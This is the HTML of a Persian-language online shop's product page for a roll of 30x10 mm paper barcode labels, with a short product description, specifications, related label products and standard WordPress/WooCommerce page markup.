<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://edariresan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fedariresan.com%2Fproduct%2F%25d9%2584%25db%258c%25d8%25a8%25d9%2584-%25da%25a9%25d8%25a7%25d8%25ba%25d8%25b0%25db%258c-%25d8%25b3%25d8%25a7%25db%258c%25d8%25b2-3010%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://edariresan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fedariresan.com%2Fproduct%2F%25d9%2584%25db%258c%25d8%25a8%25d9%2584-%25da%25a9%25d8%25a7%25d8%25ba%25d8%25b0%25db%258c-%25d8%25b3%25d8%25a7%25db%258c%25d8%25b2-3010%2F&#038;format=xml" />
<!-- Analytics by WP Statistics v13.2.6 - http://wp-statistics.com/ -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="preconnect" href="//code.tidio.co"><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e8e8e8; }
</style>
	<link rel="icon" href="https://edariresan.com/wp-content/uploads/2018/12/cropped-گوشه-32x32.png" sizes="32x32" />
<link rel="icon" href="https://edariresan.com/wp-content/uploads/2018/12/cropped-گوشه-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://edariresan.com/wp-content/uploads/2018/12/cropped-گوشه-180x180.png" />
<meta name="msapplication-TileImage" content="https://edariresan.com/wp-content/uploads/2018/12/cropped-گوشه-270x270.png" />
</head>

<body class="rtl wp-singular product-template-default single single-product postid-192 custom-background wp-custom-logo wp-theme-cleancommerce theme-cleancommerce woocommerce woocommerce-page woocommerce-no-js global-layout-right-sidebar">

	    <div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#content">پرش به محتوا</a>		<div class="mobile-nav-wrap">
			<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-bars"></i></a>
			<div id="mob-menu">
				<ul id="menu-asli" class="menu"><li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current_page_parent menu-item-267"><a href="https://edariresan.com/">صفحه اصلی</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://edariresan.com/%d8%b3%d8%a8%d8%af-%d8%ae%d8%b1%db%8c%d8%af/">سبد خرید</a></li>
<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://edariresan.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/">درباره ما</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://edariresan.com/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">تماس با ما</a></li>
</ul>			</div><!-- #mob-menu -->
					</div><!-- .mobile-nav-wrap -->
		
    		<div id="tophead">
			<div class="container">
				<div id="quick-contact">
					<ul>
													<li class="quick-call">
								<a href="tel:6683039209903336164">مشاوره و خرید 66830392 - 09903336164</a>
							</li>
																			<li class="quick-email">
							<a href="mailto:edariresanco@gmail.com">ed&#097;&#114;i&#114;e&#115;a&#110;&#099;o&#064;g&#109;&#097;il.c&#111;m</a>
							</li>
											</ul>
				</div> <!-- #quick-contact -->

				
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<header id="masthead" class="site-header" role="banner"><div class="container"><div class="inner-wrapper">			    <div class="site-branding">

			<a href="https://edariresan.com/" class="custom-logo-link" rel="home"><img width="364" height="140" src="https://edariresan.com/wp-content/uploads/2019/01/cropped-رسان-2-1.jpg" class="custom-logo" alt="فروشگاه آنلاین اداری رسان" decoding="async" fetchpriority="high" srcset="https://edariresan.com/wp-content/uploads/2019/01/cropped-رسان-2-1.jpg 364w, https://edariresan.com/wp-content/uploads/2019/01/cropped-رسان-2-1-300x115.jpg 300w" sizes="(max-width: 364px) 100vw, 364px" /></a>
													<div id="site-identity">
																		<p class="site-title"><a href="https://edariresan.com/" rel="home">فروشگاه آنلاین اداری رسان</a></p>
																						<p class="site-description">فروش تجهیزات اداری و بانکی</p>
									</div><!-- #site-identity -->
				    </div><!-- .site-branding -->
	    <div id="right-header">
		    
	    			    	<div id="cart-section">
		    		<ul>
		    			<li class="account-login">
			    			<a href="https://edariresan.com/%d8%ad%d8%b3%d8%a7%d8%a8-%d9%85%d9%86/">ورود / ثبت نام</a>
			    			</li>
		    			<li class="cart-price"><a href="https://edariresan.com/%d8%b3%d8%a8%d8%af-%d8%ae%d8%b1%db%8c%d8%af/"><strong>سبد خرید</strong>&nbsp;/&nbsp;<span class="amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>0</bdi></span></span></a></li>
	    				<li class="cart-icon"><strong>0</strong><span class="cart-icon-handle"></span></li>
	    			</ul>
	    		</div> <!-- .cart-section -->
	    	    	</div> <!-- #right-header -->
	        </div> <!-- .inner-wrapper --></div><!-- .container --></header><!-- #masthead -->	    <div id="main-nav" class="clear-fix">
	        <div class="container">
		        <nav id="site-navigation" class="main-navigation" role="navigation">
		            <div class="wrap-menu-content">
						<div class="menu-asli-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current_page_parent menu-item-267"><a href="https://edariresan.com/">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://edariresan.com/%d8%b3%d8%a8%d8%af-%d8%ae%d8%b1%db%8c%d8%af/">سبد خرید</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://edariresan.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/">درباره ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://edariresan.com/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">تماس با ما</a></li>
</ul></div>		            </div><!-- .menu-content -->
		        </nav><!-- #site-navigation -->

											        <div class="header-search-box">
			        	<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
			        	<div class="search-box-wrap">
				        	<form role="search" method="get" class="search-form" action="https://edariresan.com/">
				<label>
					<span class="screen-reader-text">جستجو برای:</span>
					<input type="search" class="search-field" placeholder="جستجو &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="جستجو" />
			</form>		        		</div><!-- .search-box-wrap -->
		        	</div><!-- .header-search-box -->
				
	       </div> <!-- .container -->
	    </div> <!-- #main-nav -->
    
	<div id="breadcrumb" itemprop="breadcrumb"><div class="container"><div class="woo-breadcrumbs breadcrumbs"><ul><li><a href="https://edariresan.com">خانه</a></li><li><a href="https://edariresan.com/product-category/uncategorized/">ماشین های اداری</a></li><li><a href="https://edariresan.com/product-category/uncategorized/%d9%84%db%8c%d8%a8%d9%84/">لیبل</a></li><li>لیبل کاغذی سایز 30*10</li></ul></div></div></div><div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary"><main role="main" class="site-main" id="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-192" class="product type-product post-192 status-publish first instock product_cat-49 has-post-thumbnail shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://edariresan.com/wp-content/uploads/2018/12/10.30-1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://edariresan.com/wp-content/uploads/2018/12/10.30-1.jpg"><img width="600" height="600" src="https://edariresan.com/wp-content/uploads/2018/12/10.30-1-600x600.jpg" class="wp-post-image" alt="" title="10.30" data-caption="" data-src="https://edariresan.com/wp-content/uploads/2018/12/10.30-1.jpg" data-large_image="https://edariresan.com/wp-content/uploads/2018/12/10.30-1.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://edariresan.com/wp-content/uploads/2018/12/10.30-1-600x600.jpg 600w, https://edariresan.com/wp-content/uploads/2018/12/10.30-1-150x150.jpg 150w, https://edariresan.com/wp-content/uploads/2018/12/10.30-1-300x300.jpg 300w, https://edariresan.com/wp-content/uploads/2018/12/10.30-1-768x768.jpg 768w, https://edariresan.com/wp-content/uploads/2018/12/10.30-1-400x400.jpg 400w, https://edariresan.com/wp-content/uploads/2018/12/10.30-1-100x100.jpg 100w, https://edariresan.com/wp-content/uploads/2018/12/10.30-1.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">لیبل کاغذی سایز 30*10</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<h4><span style="color: #ff6600;">توضیح مختصر در مورد محصول</span></h4>
<p>لیبل 30*10 از جنس کاغذی میباشد،لیبل های کاغذی ارزان ترین و پر استفاده ترین نوع لیبل در صنعت بارکدینگ میباشد.</p>
<p>از معایب لیبل های کاغذی  میتوان عمر پایین و مقاوم نبودن در مقابل محیط های مرطوب را نام برد و از مزایای آن میتوان به  چاپ پذیری بالای لیبل کاغذی و قیمت مناسب آن اشاره کرد. چاپ بر روی لیبل های کاغذی با استفاده از ریبون wax انجام میپذیرد.</p>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">دسته: <a href="https://edariresan.com/product-category/uncategorized/%d9%84%db%8c%d8%a8%d9%84/" rel="tag">لیبل</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						توضیحات					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						نظرات (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>توضیحات</h2>

<h1>لیبل کاغذی سایز 30*10</h1>
<p><strong>رول لیبل کاغذی 30*10</strong></p>
<p><strong>نوع لیبل: </strong>کاغذی</p>
<p><strong>نوع چاپ: </strong>ریبون های wax</p>
<p><strong>دستگاه های سازگار: </strong>انواع لیبل پرینترهای رومیزی و صنعتی</p>
<p><a href="http://edariresan.com"><strong>لیبل کاغذی</strong></a> یا<a href="http://edariresan.com"> </a><strong>برچسب کاغذی </strong>برای بارکد دار کردن کالا ها از قبیل مواد پاکتی استفاده می گردد. در این فرایند <em>دستگاه لیبل پرینتر</em> و یا<em> لیبل زن</em> اطلاعات موردنظر را بر روی<em> لیبل کاغذی با استفاده از مکانیسم انقال حرارت </em>چاپ می کند. این لیبل ها در سایز های مختلف برای آزمایشگاه ها، انبارها، انواع فروشگاه ها و &#8230; برای چاپ بارکد و سایر مشخصات و اطلاعات در چاپگر لیبل زن مورد استفاده قرار می گیرد.</p>
<h2>لیبل کاغذی 30*10</h2>
<h3>مشخصات :</h3>
<p>نوع لیبل : کاغذی</p>
<p>سایز لیبل : 30*10 میلی متر</p>
<p>تعداد لیبل در رول : 10000 عدد</p>
<p>لیبل کاغذی،لیبل پشت چسب دار،<a href="http://edariresan.com">ا</a>رسال لیبل، با کیفیت ترین</p>
<p>&nbsp;</p>
<!-- Rate my Post Plugin --><div  class="rmp-widgets-container rmp-wp-plugin rmp-main-container js-rmp-widgets-container js-rmp-widgets-container--192"  data-post-id="192">    <!-- Rating widget -->  <div class="rmp-rating-widget js-rmp-rating-widget">          <p class="rmp-heading rmp-heading--title">        لطفا امتیاز دهید      </p>              <p class="rmp-heading rmp-heading--subtitle">        Click on a star to rate it!      </p>        <div class="rmp-rating-widget__icons">      <ul class="rmp-rating-widget__icons-list js-rmp-rating-icons-list">                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Not at all useful" data-value="1">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Somewhat useful" data-value="2">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Useful" data-value="3">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Fairly useful" data-value="4">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Very useful" data-value="5">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>              </ul>    </div>    <p class="rmp-rating-widget__hover-text js-rmp-hover-text"></p>    <button class="rmp-rating-widget__submit-btn rmp-btn js-submit-rating-btn">      Submit Rating    </button>    <p class="rmp-rating-widget__results js-rmp-results rmp-rating-widget__results--hidden">      امتیاز متوسط افراد <span class="rmp-rating-widget__results__rating js-rmp-avg-rating">0</span> / 5. Vote count: <span class="rmp-rating-widget__results__votes js-rmp-vote-count">0</span>    </p>    <p class="rmp-rating-widget__not-rated js-rmp-not-rated ">      No votes so far! Be the first to rate this post.    </p>    <p class="rmp-rating-widget__msg js-rmp-msg"></p>  </div>  <!--Structured data -->        </div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			دیدگاهها		</h2>

					<p class="woocommerce-noreviews">هیچ دیدگاهی برای این محصول نوشته نشده است.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">اولین نفری باشید که دیدگاهی را ارسال می کنید برای &ldquo;لیبل کاغذی سایز 30*10&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%D9%84%DB%8C%D8%A8%D9%84-%DA%A9%D8%A7%D8%BA%D8%B0%DB%8C-%D8%B3%D8%A7%DB%8C%D8%B2-3010/#respond" style="display:none;">لغو پاسخ</a></small></span><form action="https://edariresan.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">امتیاز شما&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">رای دهید</option>
						<option value="5">عالی</option>
						<option value="4">خوب</option>
						<option value="3">متوسط</option>
						<option value="2">نه خیلی بد</option>
						<option value="1">خیلی ضعیف</option>
					</select></div><p class="comment-form-comment"><label for="comment">دیدگاه شما&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">نام&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">ایمیل&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ثبت" /> <input type='hidden' name='comment_post_ID' value='192' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>محصولات مشابه</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-305 status-publish first instock product_cat-uncategorized product_cat-49 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://edariresan.com/product/%d9%84%db%8c%d8%a8%d9%84-%da%a9%d8%a7%d8%ba%d8%b0%db%8c-%d8%b3%d8%a7%db%8c%d8%b2-4020-%d8%af%d9%88-%d8%b1%d8%af%db%8c%d9%81%d9%87/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://edariresan.com/wp-content/uploads/2019/01/2040-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="لیبل کاغذی سایز 40*20 دو ردیفه-لیبل" decoding="async" srcset="https://edariresan.com/wp-content/uploads/2019/01/2040-300x300.jpg 300w, https://edariresan.com/wp-content/uploads/2019/01/2040-150x150.jpg 150w, https://edariresan.com/wp-content/uploads/2019/01/2040-75x75.jpg 75w, https://edariresan.com/wp-content/uploads/2019/01/2040-400x400.jpg 400w, https://edariresan.com/wp-content/uploads/2019/01/2040-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">لیبل کاغذی سایز 40*20 دو ردیفه</h2>
</a><a href="https://edariresan.com/product/%d9%84%db%8c%d8%a8%d9%84-%da%a9%d8%a7%d8%ba%d8%b0%db%8c-%d8%b3%d8%a7%db%8c%d8%b2-4020-%d8%af%d9%88-%d8%b1%d8%af%db%8c%d9%81%d9%87/" data-quantity="1" class="button product_type_simple" data-product_id="305" data-product_sku="" aria-label="خواندن بیشتر درباره &ldquo;لیبل کاغذی سایز 40*20 دو ردیفه&rdquo;" rel="nofollow">اطلاعات بیشتر</a></li>

			
					<li class="product type-product post-207 status-publish instock product_cat-49 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://edariresan.com/product/%d9%84%db%8c%d8%a8%d9%84-%da%a9%d8%a7%d8%ba%d8%b0%db%8c-2512/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://edariresan.com/wp-content/uploads/2018/12/12-25-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="لیبل کاغذی 25*12-رول لیبل-کاغذی" decoding="async" srcset="https://edariresan.com/wp-content/uploads/2018/12/12-25-300x300.jpg 300w, https://edariresan.com/wp-content/uploads/2018/12/12-25-150x150.jpg 150w, https://edariresan.com/wp-content/uploads/2018/12/12-25-400x400.jpg 400w, https://edariresan.com/wp-content/uploads/2018/12/12-25-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">لیبل کاغذی  25*12</h2>
</a><a href="https://edariresan.com/product/%d9%84%db%8c%d8%a8%d9%84-%da%a9%d8%a7%d8%ba%d8%b0%db%8c-2512/" data-quantity="1" class="button product_type_simple" data-product_id="207" data-product_sku="" aria-label="خواندن بیشتر درباره &ldquo;لیبل کاغذی  25*12&rdquo;" rel="nofollow">اطلاعات بیشتر</a></li>

			
					<li class="product type-product post-216 status-publish last instock product_cat-49 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://edariresan.com/product/%d9%84%db%8c%d8%a8%d9%84-%da%a9%d8%a7%d8%ba%d8%b0%db%8c-%d8%b3%d8%a7%db%8c%d8%b2-5615/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://edariresan.com/wp-content/uploads/2018/12/15.56-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="لیبل کاغذی سایز 56*15-سایز-کاغذ لیبل پرینتر-مواد مصرفی-کیفیت" decoding="async" loading="lazy" srcset="https://edariresan.com/wp-content/uploads/2018/12/15.56-300x300.jpg 300w, https://edariresan.com/wp-content/uploads/2018/12/15.56-150x150.jpg 150w, https://edariresan.com/wp-content/uploads/2018/12/15.56-400x400.jpg 400w, https://edariresan.com/wp-content/uploads/2018/12/15.56.jpg 600w, https://edariresan.com/wp-content/uploads/2018/12/15.56-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">لیبل کاغذی سایز 56*15</h2>
</a><a href="https://edariresan.com/product/%d9%84%db%8c%d8%a8%d9%84-%da%a9%d8%a7%d8%ba%d8%b0%db%8c-%d8%b3%d8%a7%db%8c%d8%b2-5615/" data-quantity="1" class="button product_type_simple" data-product_id="216" data-product_sku="" aria-label="خواندن بیشتر درباره &ldquo;لیبل کاغذی سایز 56*15&rdquo;" rel="nofollow">اطلاعات بیشتر</a></li>

			
					<li class="product type-product post-228 status-publish first instock product_cat-49 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://edariresan.com/product/%d9%84%db%8c%d8%a8%d9%84-%da%a9%d8%a7%d8%ba%d8%b0%db%8c-%d8%b3%d8%a7%db%8c%d8%b2-3018/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://edariresan.com/wp-content/uploads/2019/01/18.30-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="لیبل کاغذی سایز 30*18-کاغذی-لیبل پرینتر-edariresan.com-لیبل زن" decoding="async" loading="lazy" srcset="https://edariresan.com/wp-content/uploads/2019/01/18.30-300x300.jpg 300w, https://edariresan.com/wp-content/uploads/2019/01/18.30-150x150.jpg 150w, https://edariresan.com/wp-content/uploads/2019/01/18.30-400x400.jpg 400w, https://edariresan.com/wp-content/uploads/2019/01/18.30.jpg 600w, https://edariresan.com/wp-content/uploads/2019/01/18.30-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">لیبل کاغذی سایز 30*18</h2>
</a><a href="https://edariresan.com/product/%d9%84%db%8c%d8%a8%d9%84-%da%a9%d8%a7%d8%ba%d8%b0%db%8c-%d8%b3%d8%a7%db%8c%d8%b2-3018/" data-quantity="1" class="button product_type_simple" data-product_id="228" data-product_sku="" aria-label="خواندن بیشتر درباره &ldquo;لیبل کاغذی سایز 30*18&rdquo;" rel="nofollow">اطلاعات بیشتر</a></li>

			
		</ul>

	</section>
	</div>


		
	</main><!-- #main --></div><!-- #primary -->
	<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			<aside id="wp_statistics_widget-2" class="widget widget_wp_statistics_widget"><h2 class="widget-title">آمار</h2><ul><li><label>کاربران حاضر: </label>0</li><li><label>بازدیدهای امروز: </label>275</li><li><label>بازدیدکنندگان امروز: </label>117</li></ul></aside><aside id="custom-menu-wizard-2" class="widget widget_custom_menu_wizard"><h2 class="widget-title">محصولات</h2><div class="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%b3%d9%85%d8%aa-%da%86%d9%be-container"><ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%b3%d9%85%d8%aa-%da%86%d9%be" class="menu-widget  " data-cmwv="3.3.1" data-cmws='{&quot;menu&quot;:51,&quot;title&quot;:&quot;\u0645\u062d\u0635\u0648\u0644\u0627\u062a&quot;}'><li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cmw-level-1 menu-item-147"><a href="https://edariresan.com/product-category/uncategorized/bank/%d8%aa%d8%b4%d8%ae%db%8c%d8%b5-%d8%a7%d8%b1%d8%b2/">تشخیص اصالت اسکناس و ارز</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cmw-level-1 menu-item-146"><a href="https://edariresan.com/product-category/uncategorized/bank/%d9%be%d8%b1%d9%81%d8%b1%d8%a7%da%98-%da%86%da%a9/">پرفراژ چک</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cmw-level-1 menu-item-145"><a href="https://edariresan.com/product-category/uncategorized/bank/%d8%aa%d8%b4%d8%ae%db%8c%d8%b5-%d8%a7%d8%b3%da%a9%d9%86%d8%a7%d8%b3/">تشخیص اسکناس</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cmw-level-1 menu-item-148"><a href="https://edariresan.com/product-category/uncategorized/edari/%da%a9%d8%a7%d8%ba%d8%b0-%d8%ae%d8%b1%d8%af-%da%a9%d9%86/">کاغذ خرد کن</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cmw-level-1 menu-item-144"><a href="https://edariresan.com/product-category/uncategorized/bank/%d9%be%d9%85%d9%be-%d8%a8%d8%a7%d8%af/">پمپ باد</a></li>
<li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cmw-level-1 menu-item-371"><a href="https://edariresan.com/product-category/uncategorized/%d8%b1%db%8c%d8%a8%d9%88%d9%86-ribon/">ریبون</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cmw-level-1 menu-item-149"><a href="https://edariresan.com/product-category/uncategorized/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87%db%8c/%d9%be%d8%b1%db%8c%d9%86%d8%aa%d8%b1-%d8%ad%d8%b1%d8%a7%d8%b1%d8%aa%db%8c/">پرینتر حرارتی</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent cmw-level-1 menu-item-259"><a href="https://edariresan.com/product-category/uncategorized/%d9%84%db%8c%d8%a8%d9%84/">لیبل</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cmw-level-1 menu-item-405"><a href="https://edariresan.com/product-category/uncategorized/%d8%a7%d8%b3%da%a9%d9%86%d8%b1-%d8%a7%d8%ab%d8%b1-%d8%a7%d9%86%da%af%d8%b4%d8%aa/">اسکنر اثر انگشت</a></li>
</ul></div></aside>	</div><!-- #sidebar-primary -->

</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<div  id="footer-widgets" ><div class="container"><div class="inner-wrapper"><div class="footer-active-1 footer-widget-area"><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">تماس با ما</h3><div class="textwidget custom-html-widget">تلفن های تماس: 
66830392-021





تلفن همراه فروشگاه: 09903336164














آدرس: پل کریمخان، خیابان ایرانشهر شمالی  






پست الکترونیک: info@edariresan.com</div></aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">نحوه ارسال :</h3>			<div class="textwidget"><p>تهران و حومه به وسیله پیک موتوری<br />
شهرستان به انتخاب مشتری تیپاکس ، باربری ، پست<br />
لازم به ذکر است هزینه ارسال سفارش تا مقصد به عهده مشتری میباشد.</p>
</div>
		</aside></div><!-- .footer-widget-area --></div><!-- .inner-wrapper --></div><!-- .container --></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="container"><!--لطفا کپی رایت را پاک نکنید-->  
فارسی شده توسط <a target="_blank" href="http://wpyar.com" title="قالب وردپرس"> وردپرس یار</a>
			   <!--این قالب توسط تیم همیار وردپرس به رایگان فارسی شده است. همیار وردپرس بارها به شما و دوستان وردپرسی به رایگان کمک کرده است . با حفظ کپی رایت ما همیار "همیار وردپرس" باشید-->

    
		<div class="colophon-inner colophon-grid-2">

		    			    <div class="colophon-column">
			    	<div class="copyright">
			    		کپی رایت و کپی؛ همه حقوق محفوظ است &quot;.&quot;.			    	</div><!-- .copyright -->
			    </div><!-- .colophon-column -->
		    
		    
		    			    <div class="colophon-column">
			    	<div class="site-info">
			    		Clean Commerce by <a target="_blank" rel="designer" href="http://wenthemes.com/">کاکائی گرافیک</a>			    	</div><!-- .site-info -->
			    </div><!-- .colophon-column -->
		    
		</div><!-- .colophon-inner -->

	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cleancommerce\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	jQuery(document).ready(function($){
		'use strict';
		if ( 'function' === typeof WOW ) {
			new WOW().init();
		}
	});
	</script>
	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u062e\u0627\u0646\u0647","@id":"https:\/\/edariresan.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u0645\u0627\u0634\u06cc\u0646 \u0647\u0627\u06cc \u0627\u062f\u0627\u0631\u06cc","@id":"https:\/\/edariresan.com\/product-category\/uncategorized\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0644\u06cc\u0628\u0644","@id":"https:\/\/edariresan.com\/product-category\/uncategorized\/%d9%84%db%8c%d8%a8%d9%84\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0644\u06cc\u0628\u0644 \u06a9\u0627\u063a\u0630\u06cc \u0633\u0627\u06cc\u0632 30*10","@id":"https:\/\/edariresan.com\/product\/%d9%84%db%8c%d8%a8%d9%84-%da%a9%d8%a7%d8%ba%d8%b0%db%8c-%d8%b3%d8%a7%db%8c%d8%b2-3010\/"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
